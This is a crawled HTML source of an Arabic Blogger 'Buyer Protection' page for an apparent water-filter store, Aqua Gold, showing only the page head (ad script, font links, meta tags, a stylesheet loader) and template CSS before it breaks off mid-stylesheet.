

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aquagoldfilter.com/p/buyer-protection.html
body_size: 108184
content:
<!DOCTYPE html>
<html class='rtl' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6135083052730953'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6209666537829455808&amp;zx=30c5dc86-4f47-46d0-b3d6-c0b6f5c3ed59' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6209666537829455808&amp;zx=30c5dc86-4f47-46d0-b3d6-c0b6f5c3ed59' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6135083052730953 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Satisfy&family=Spartan&family=M+PLUS+Rounded+1c&family=Arial+Black&family=Exo&family=Arial+Rounded&family=Nanum+Myeongjo&family=Kalam&family=Cormorant+Garamond&family=Quattrocento+Sans&family=Archivo&family=Fjalla+One&family=Arvo&family=M+PLUS+1p&family=Arial+Narrow&family=Volkhov&family=Amatic+SC&family=Old+Standard+TT&family=Teko&family=Manrope&family=Pacifico&family=Chivo&family=El+Messiri&family=Questrial&family=Patua+One&family=Hind+Madurai&family=Sarabun&family=Alfa+Slab+One&family=Cookie&family=Encode+Sans&family=Red+Hat+Display&family=Domine&family=Assistant&family=Exo+2&family=Lateef&family=Padauk&family=Ropa+Sans&family=Alegreya&family=Cantarell&family=Harmattan&family=Fredoka+One&family=Barlow+Condensed&family=Overpass&family=Tajawal&family=IBM+Plex+Mono&family=Special+Elite&family=Courgette&family=Changa&family=Space+Grotesk&family=Gothic+A1&family=Archivo+Narrow&family=ABeeZee&family=Amiri&family=Catamaran&family=Katibeh&family=Merriweather+Sans&family=Tahoma&family=Antic+Slab&family=Baloo+2&family=Lemonada&family=IBM+Plex+Serif&family=Sacramento&family=Cardo&family=Comfortaa&family=Recursive&family=Kanit&family=Play&family=DM+Serif+Display&family=Shadows+Into+Light&family=Barlow+Semi+Condensed&family=Righteous&family=Hind&family=Architects+Daughter&family=Luckiest+Guy&family=Tinos&family=Asap&family=Bree+Serif&family=Varela+Round&family=Yanone+Kaffeesatz&family=Signika&family=Sawarabi+Mincho&family=Sawarabi+Gothic&family=Public+Sans&family=Archivo+Black&family=Great+Vibes&family=Patrick+Hand&family=Chakra+Petch&family=Slabo+27px&family=Indie+Flower&family=Zilla+Slab&family=Jost&family=Lobster&family=Gloria+Hallelujah&family=Signika+Negative&family=Rajdhani&family=Prompt&family=Abel&family=Vollkorn&family=Crete+Round&family=Balsamiq+Sans&family=Lalezar&family=Maven+Pro&family=Parisienne&family=Staatliches&family=Eczar&family=Lobster+Two&family=Caveat&family=Kaushan+Script&family=Rokkitt&family=Acme&family=Space+Mono&family=Secular+One&family=Permanent+Marker&family=Fira+Sans+Condensed&family=Martel&family=Montserrat+Alternates&family=Source+Serif+Pro&family=Alegreya+Sans&family=Cairo"></head> 
<head>
    <meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='ID' name='google-site-verification'/>
<meta content='ID' name='msvalidate.01'/>
<meta content='ID' name='p:domain_verify'/>
<meta content='ID' name='yandex-verification'/>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='index,follow' name='Googlebot'/>
<meta content='index,follow,noodp' name='robots'/>
<meta content='noodp' name='robots'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='https://www.facebook.com/ID/' property='article:publisher'/>
<meta content='https://www.facebook.com/ID/' property='article:author'/>
<title>حماية المشتري</title>
<meta content='index,follow' name='robots'/>
<meta content='noodp' name='robots'/>
<link href='https://plus.google.com/+ID/posts' rel='publisher'/>
<meta content='حماية المشتري' property='og:title'/>
<meta content='https://www.aquagoldfilter.com/p/buyer-protection.html' property='og:url'/>
<title>حماية المشتري</title>
<meta content='' name='description'/>
<meta content='حماية المشتري, اكوا جولد: حماية المشتري, اكوا جولد' name='keywords'/>
<meta content='ID' property='fb:app_id'/>
<meta content='ID' property='fb:admins'/>
<link href='https://plus.google.com/+ID/posts' rel='publisher'/>
<link href='https://plus.google.com/+ID/posts/about' rel='author'/>
<link href='https://www.aquagoldfilter.com/p/buyer-protection.html' rel='canonical'/>
<link href='https://www.aquagoldfilter.com/' rel='openid.delegate'/>
<link href='https://www.aquagoldfilter.com/p/buyer-protection.html' rel='openid.delegate' title='حماية المشتري'/>
<link href='https://www.aquagoldfilter.com/feeds/posts/default' rel='alternate' title='اكوا جولد - Atom' type='application/atom+xml'/>
<link href='https://www.aquagoldfilter.com/feeds/posts/default?alt=rss' rel='alternate' title='اكوا جولد - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6209666537829455808/posts/default' rel='alternate' title='اكوا جولد - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.aquagoldfilter.com/p/buyer-protection.html' hreflang='ar-SA' rel='alternate'/>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");loadCSS("https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400i,700,700i&subset=Arabic");loadCSS("https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css");
//]]>
</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Bách hóa xanh
----------------------------------------------- */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:transparent;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
*,input,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{overflow-x:hidden}html,body{padding:0;margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="password"],input[type="tel"]{border:1px solid #e9e9e9;color:#1c1c1c;margin:0 0 19px;min-height:40px;padding:0 20px}a{color:#575454}a:hover{color:#f36f36}.remove{color:#999;font-size:1em}.remove:hover{color:#f36f36}.dropdown-menu{box-shadow:none}.dropdown-menu>li>a{white-space:inherit}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background:none}body,input,textarea,button,select{line-height:1.7;font-family:cairo;color:#333;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}body{font-size:14px;color:#333}header nav{font-family:cairo;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:cairo;line-height:1.4}h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}a{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}a:focus{outline:none}h1,.h1{font-size:2.57143em}h2,.h2{font-size:2em}h3,.h3{font-size:1.71429em}h4,.h4{font-size:1.28571em}h5,.h5{font-size:1.14286em}h6,.h6{font-size:1.14286em}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#323c3f;letter-spacing:.01em}p{margin:0 0 15px 0}p img{margin:0}em{font-style:italic}b,strong{font-weight:bold}small{font-size:0.9em}sup,sub{position:relative;font-size:60%;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.5em}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #e1e1e1}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:15px}blockquote cite{display:block;font-size:0.75em}blockquote cite:before{content:"\2014 \0020"}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:15px;margin:0 0 30px}ul,ol{margin:0;padding:0}ul{list-style:none outside}ol{list-style:decimal}ul.square,.rte ul ul ul{list-style:square outside}ul.disc,.rte ul{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}.inline-list li{display:inline-block;margin-bottom:0}table{width:100%;margin-bottom:1em;border-collapse:collapse;border-spacing:0}.table-wrap{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}th{font-weight:bold}th,td{text-align:left;padding:15px;border:1px solid #e1e1e1;color:#1c1c1c}a,.text-link{color:#575454;text-decoration:none;background:transparent}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}img{border:0 none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.table-wrapper{max-width:100%;overflow:auto}form{margin-bottom:30px}form a{color:#575454}input,textarea,button,select{font-size:1em}input:focus,textarea:focus,button:focus,select:focus{outline:none}button,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],input[type="submit"],textarea{-webkit-appearance:none;-moz-appearance:none}input,textarea,select,fieldset{border-radius:0;max-width:100%}input.input-full,textarea.input-full,select.input-full,fieldset.input-full{width:100%}legend{border:0;padding:0}optgroup{font-weight:bold}input{display:inline-block;width:auto}button,input[type="submit"]{cursor:pointer}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],textarea,select{border:1px solid #e1e1e1;padding:0 20px;width:100%;max-width:100%;display:block}input[type="text"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="file"]:focus,input[type="number"]:focus,input[type="tel"]:focus,textarea:focus,select:focus{border:1px solid #c8c8c8}input[type="text"][disabled],input[type="text"].disabled,input[type="search"][disabled],input[type="search"].disabled,input[type="password"][disabled],input[type="password"].disabled,input[type="email"][disabled],input[type="email"].disabled,input[type="file"][disabled],input[type="file"].disabled,input[type="number"][disabled],input[type="number"].disabled,input[type="tel"][disabled],input[type="tel"].disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{cursor:default;background-color:#ddd;border-color:#ddd}textarea{min-height:100px;padding-top:6px;padding-bottom:6px}input[type="checkbox"],input[type="radio"]{display:inline;margin:0;padding:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthuD7kkTPM3jRqkQQaiP1ob1IXUCfyb5RagCiks9t2IRzj6-nMox46O5zvyEHoWckY5gPxByH4XjWihUyssxnc7-Iu4qLBpzxM9N_wMa0k2cMX8jmnnnssRQS6aObbKxFjIxJzjmIug0/s1600/ico-select.png");background-repeat:no-repeat;background-position:right 10px center;background-color:#fff !important;padding-right:28px;text-indent:0.01px;text-overflow:'';cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}option{color:#000;background-color:#fff}select::-ms-expand{display:none}label,legend{display:block;margin-bottom:2px}label.inline,legend.inline{display:inline}input[type="checkbox"]+label,input[type="radio"]+label{font-weight:normal}label[for]{cursor:pointer}.label-hint{color:#999}form.form-horizontal,.form-horizontal{margin-bottom:0}form.form-horizontal input[type="text"],form.form-horizontal input[type="search"],form.form-horizontal input[type="password"],form.form-horizontal input[type="email"],form.form-horizontal input[type="file"],form.form-horizontal input[type="number"],form.form-horizontal input[type="tel"],form.form-horizontal textarea,form.form-horizontal select,form.form-horizontal label,.form-horizontal input[type="text"],.form-horizontal input[type="search"],.form-horizontal input[type="password"],.form-horizontal input[type="email"],.form-horizontal input[type="file"],.form-horizontal input[type="number"],.form-horizontal input[type="tel"],.form-horizontal textarea,.form-horizontal select,.form-horizontal label{display:inline-block;margin-bottom:0;width:auto}input[type="text"].error,input[type="search"].error,input[type="password"].error,input[type="email"].error,input[type="file"].error,input[type="number"].error,input[type="tel"].error,textarea.error{border-color:red;color:red}label.error{color:red}.input-group{position:relative;display:table;border-collapse:separate}.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>input[type="submit"],.input-group input[type="hidden"]:first-child+.input-group-field,.input-group input[type="hidden"]:first-child+.input-group-btn>.btn,.input-group input[type="hidden"]:first-child+.input-group-btn>input[type="submit"]{border-radius:0}.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>input[type="submit"]{border-radius:0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}.input-group .btn,.input-group input[type="submit"],.input-group .input-group-field{height:40px}.input-group .input-group-field{width:100%;margin-bottom:0}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}.form-group{margin:0;padding:0 0 8px;border:0}.form-group .form-control{display:block;width:100%;min-height:40px;padding:.375rem .75rem;font-size:1em;line-height:1.5;color:#55595c;background-color:#fff;background-image:none;margin:0;border-color:#e1e1e1}.form-group input,.form-group select{height:40px}.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}.rte h5,.rte .h5,.rte .h5{text-transform:uppercase}.rte>div{margin-bottom:15px}.rte ul ul{list-style:circle outside}.rte li{margin-bottom:0.4em}.rte img{max-width:100%;height:auto}.rte table{table-layout:fixed}.clearfix{*zoom:1}.clearfix:after{content:"";display:table;clear:both}.clearboth{clear:both}.no-background{background:none !important}svg path,svg rect{fill:#f36f36}.flexbox,.awe-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.list-inline{*zoom:1}.list-inline:after{content:"";display:table;clear:both}.list-inline li{float:left;margin:0}.d-list>div{position:relative;margin-right:15px}.d-list>div:before{content:"";position:absolute;top:0;bottom:0;right:0;width:1px;height:13px;margin:auto;z-index:9;background:#e1e1e1}.d-list>div:first-child{margin:0}.d-list>div:first-child:before{display:none}.a-center{text-align:center !important}.a-left{text-align:left !important}.a-right{text-align:right !important}.f-left{float:left !important}.f-right{float:right !important}.f-none{float:none !important}.inline{display:inline !important}.block{display:block !important}.inline-block{display:inline-block !important}.flexbox{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.flexbox>div{flex:1}.background-none{background:none !important}.no-margin{margin:0 !important}.no-padding{padding:0 !important}.no-border{border:none !important}.ov-h{overflow:hidden !important}.relative{position:relative !important}.absolute{position:absolute !important}.margin-0{margin:0px !important}.margin-vertical-0{margin-top:0px !important;margin-bottom:0px !important}.margin-horizontal-0{margin-left:0px !important;margin-right:0px !important}.margin-top-0{margin-top:0px !important}.margin-bottom-0{margin-bottom:0px !important}.margin-left-0{margin-left:0px !important}.margin-right-0{margin-right:0px !important}.padding-0{padding:0px !important}.padding-vertical-0{padding-top:0px !important;padding-bottom:0px !important}.padding-horizontal-0{padding-left:0px !important;padding-right:0px !important}.padding-top-0{padding-top:0px !important}.padding-bottom-0{padding-bottom:0px !important}.padding-left-0{padding-left:0px !important}.padding-right-0{padding-right:0px !important}.margin-5{margin:5px !important}.margin-vertical-5{margin-top:5px !important;margin-bottom:5px !important}.margin-horizontal-5{margin-left:5px !important;margin-right:5px !important}.margin-top-5{margin-top:5px !important}.margin-bottom-5{margin-bottom:5px !important}.margin-left-5{margin-left:5px !important}.margin-right-5{margin-right:5px !important}.padding-5{padding:5px !important}.padding-vertical-5{padding-top:5px !important;padding-bottom:5px !important}.padding-horizontal-5{padding-left:5px !important;padding-right:5px !important}.padding-top-5{padding-top:5px !important}.padding-bottom-5{padding-bottom:5px !important}.padding-left-5{padding-left:5px !important}.padding-right-5{padding-right:5px !important}.margin-10{margin:10px !important}.margin-vertical-10{margin-top:10px !important;margin-bottom:10px !important}.margin-horizontal-10{margin-left:10px !important;margin-right:10px !important}.margin-top-10{margin-top:10px !important}.margin-bottom-10{margin-bottom:10px !important}.margin-left-10{margin-left:10px !important}.margin-right-10{margin-right:10px !important}.padding-10{padding:10px !important}.padding-vertical-10{padding-top:10px !important;padding-bottom:10px !important}.padding-horizontal-10{padding-left:10px !important;padding-right:10px !important}.padding-top-10{padding-top:10px !important}.padding-bottom-10{padding-bottom:10px !important}.padding-left-10{padding-left:10px !important}.padding-right-10{padding-right:10px !important}.margin-15{margin:15px !important}.margin-vertical-15{margin-top:15px !important;margin-bottom:15px !important}.margin-horizontal-15{margin-left:15px !important;margin-right:15px !important}.margin-top-15{margin-top:15px !important}.margin-bottom-15{margin-bottom:15px !important}.margin-left-15{margin-left:15px !important}.margin-right-15{margin-right:15px !important}.padding-15{padding:15px !important}.padding-vertical-15{padding-top:15px !important;padding-bottom:15px !important}.padding-horizontal-15{padding-left:15px !important;padding-right:15px !important}.padding-top-15{padding-top:15px !important}.padding-bottom-15{padding-bottom:15px !important}.padding-left-15{padding-left:15px !important}.padding-right-15{padding-right:15px !important}.margin-20{margin:20px !important}.margin-vertical-20{margin-top:20px !important;margin-bottom:20px !important}.margin-horizontal-20{margin-left:20px !important;margin-right:20px !important}.margin-top-20{margin-top:20px !important}.margin-bottom-20{margin-bottom:20px !important}.margin-left-20{margin-left:20px !important}.margin-right-20{margin-right:20px !important}.padding-20{padding:20px !important}.padding-vertical-20{padding-top:20px !important;padding-bottom:20px !important}.padding-horizontal-20{padding-left:20px !important;padding-right:20px !important}.padding-top-20{padding-top:20px !important}.padding-bottom-20{padding-bottom:20px !important}.padding-left-20{padding-left:20px !important}.padding-right-20{padding-right:20px !important}.margin-25{margin:25px !important}.margin-vertical-25{margin-top:25px !important;margin-bottom:25px !important}.margin-horizontal-25{margin-left:25px !important;margin-right:25px !important}.margin-top-25{margin-top:25px !important}.margin-bottom-25{margin-bottom:25px !important}.margin-left-25{margin-left:25px !important}.margin-right-25{margin-right:25px !important}.padding-25{padding:25px !important}.padding-vertical-25{padding-top:25px !important;padding-bottom:25px !important}.padding-horizontal-25{padding-left:25px !important;padding-right:25px !important}.padding-top-25{padding-top:25px !important}.padding-bottom-25{padding-bottom:25px !important}.padding-left-25{padding-left:25px !important}.padding-right-25{padding-right:25px !important}.margin-30{margin:30px !important}.margin-vertical-30{margin-top:30px !important;margin-bottom:30px !important}.margin-horizontal-30{margin-left:30px !important;margin-right:30px !important}.margin-top-30{margin-top:30px !important}.margin-bottom-30{margin-bottom:30px !important}.margin-left-30{margin-left:30px !important}.margin-right-30{margin-right:30px !important}.padding-30{padding:30px !important}.padding-vertical-30{padding-top:30px !important;padding-bottom:30px !important}.padding-horizontal-30{padding-left:30px !important;padding-right:30px !important}.padding-top-30{padding-top:30px !important}.padding-bottom-30{padding-bottom:30px !important}.padding-left-30{padding-left:30px !important}.padding-right-30{padding-right:30px !important}.margin-35{margin:35px !important}.margin-vertical-35{margin-top:35px !important;margin-bottom:35px !important}.margin-horizontal-35{margin-left:35px !important;margin-right:35px !important}.margin-top-35{margin-top:35px !important}.margin-bottom-35{margin-bottom:35px !important}.margin-left-35{margin-left:35px !important}.margin-right-35{margin-right:35px !important}.padding-35{padding:35px !important}.padding-vertical-35{padding-top:35px !important;padding-bottom:35px !important}.padding-horizontal-35{padding-left:35px !important;padding-right:35px !important}.padding-top-35{padding-top:35px !important}.padding-bottom-35{padding-bottom:35px !important}.padding-left-35{padding-left:35px !important}.padding-right-35{padding-right:35px !important}.margin-40{margin:40px !important}.margin-vertical-40{margin-top:40px !important;margin-bottom:40px !important}.margin-horizontal-40{margin-left:40px !important;margin-right:40px !important}.margin-top-40{margin-top:40px !important}.margin-bottom-40{margin-bottom:40px !important}.margin-left-40{margin-left:40px !important}.margin-right-40{margin-right:40px !important}.padding-40{padding:40px !important}.padding-vertical-40{padding-top:40px !important;padding-bottom:40px !important}.padding-horizontal-40{padding-left:40px !important;padding-right:40px !important}.padding-top-40{padding-top:40px !important}.padding-bottom-40{padding-bottom:40px !important}.padding-left-40{padding-left:40px !important}.padding-right-40{padding-right:40px !important}.margin-45{margin:45px !important}.margin-vertical-45{margin-top:45px !important;margin-bottom:45px !important}.margin-horizontal-45{margin-left:45px !important;margin-right:45px !important}.margin-top-45{margin-top:45px !important}.margin-bottom-45{margin-bottom:45px !important}.margin-left-45{margin-left:45px !important}.margin-right-45{margin-right:45px !important}.padding-45{padding:45px !important}.padding-vertical-45{padding-top:45px !important;padding-bottom:45px !important}.padding-horizontal-45{padding-left:45px !important;padding-right:45px !important}.padding-top-45{padding-top:45px !important}.padding-bottom-45{padding-bottom:45px !important}.padding-left-45{padding-left:45px !important}.padding-right-45{padding-right:45px !important}.margin-50{margin:50px !important}.margin-vertical-50{margin-top:50px !important;margin-bottom:50px !important}.margin-horizontal-50{margin-left:50px !important;margin-right:50px !important}.margin-top-50{margin-top:50px !important}.margin-bottom-50{margin-bottom:50px !important}.margin-left-50{margin-left:50px !important}.margin-right-50{margin-right:50px !important}.padding-50{padding:50px !important}.padding-vertical-50{padding-top:50px !important;padding-bottom:50px !important}.padding-horizontal-50{padding-left:50px !important;padding-right:50px !important}.padding-top-50{padding-top:50px !important}.padding-bottom-50{padding-bottom:50px !important}.padding-left-50{padding-left:50px !important}.padding-right-50{padding-right:50px !important}.margin-55{margin:55px !important}.margin-vertical-55{margin-top:55px !important;margin-bottom:55px !important}.margin-horizontal-55{margin-left:55px !important;margin-right:55px !important}.margin-top-55{margin-top:55px !important}.margin-bottom-55{margin-bottom:55px !important}.margin-left-55{margin-left:55px !important}.margin-right-55{margin-right:55px !important}.padding-55{padding:55px !important}.padding-vertical-55{padding-top:55px !important;padding-bottom:55px !important}.padding-horizontal-55{padding-left:55px !important;padding-right:55px !important}.padding-top-55{padding-top:55px !important}.padding-bottom-55{padding-bottom:55px !important}.padding-left-55{padding-left:55px !important}.padding-right-55{padding-right:55px !important}.margin-60{margin:60px !important}.margin-vertical-60{margin-top:60px !important;margin-bottom:60px !important}.margin-horizontal-60{margin-left:60px !important;margin-right:60px !important}.margin-top-60{margin-top:60px !important}.margin-bottom-60{margin-bottom:60px !important}.margin-left-60{margin-left:60px !important}.margin-right-60{margin-right:60px !important}.padding-60{padding:60px !important}.padding-vertical-60{padding-top:60px !important;padding-bottom:60px !important}.padding-horizontal-60{padding-left:60px !important;padding-right:60px !important}.padding-top-60{padding-top:60px !important}.padding-bottom-60{padding-bottom:60px !important}.padding-left-60{padding-left:60px !important}.padding-right-60{padding-right:60px 